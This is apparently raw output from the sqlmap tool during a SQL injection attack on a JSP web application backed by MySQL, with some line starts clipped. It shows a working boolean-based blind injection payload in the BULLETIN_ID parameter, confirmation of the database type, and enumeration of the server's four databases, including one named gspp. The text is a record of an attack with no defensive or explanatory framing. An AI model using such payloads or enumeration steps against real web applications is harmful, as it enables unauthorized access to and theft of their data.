 GET parameter 'BULLETIN_ID' is vulnerable. Do you want to keep testing the
s (if any)? [y/N] N
sqlmap identified the following injection points with a total of 80 HTTP(s)
ests:
---
Place: GET
Parameter: BULLETIN_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BULLETIN_ID=49abbeb6ed0126d80b9e' AND 3415=3415 AND 'yKIX'='y
---
[23:09:22] [INFO] testing MySQL
[23:09:27] [INFO] confirming MySQL
[23:09:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[23:09:31] [INFO] fetching database names
[23:09:31] [INFO] fetching number of databases
[23:09:31] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[23:09:31] [INFO] retrieved: 4
[23:09:49] [INFO] retrieved: information_schema
[23:17:05] [INFO] retrieved: gspp
[23:18:42] [INFO] retrieved: mysql
[23:21:04] [INFO] retrieved: test
available databases [4]:
[*] gspp
[*] information_schema
[*] mysql
[*] test